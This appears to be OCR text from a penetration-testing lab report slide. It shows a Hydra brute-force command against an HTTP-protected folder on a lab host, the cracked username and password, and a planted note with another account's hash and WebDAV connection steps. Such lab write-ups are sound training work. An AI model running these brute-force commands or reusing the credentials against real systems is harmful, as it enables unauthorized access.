 Exploitation: Brute Force Attack
03
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/comp
any_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-13 16:20:51
root@kali:~#
Mozilla Firefox
192.168.1.105/company_fol
192.168.1.105/company_folders/secret_folder
http://192.168.1.105/company_folders/secret_folder/connect_to_corp_server
Personal Note
In order to connect to our companies webdav server I need to use ryan's account
(Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser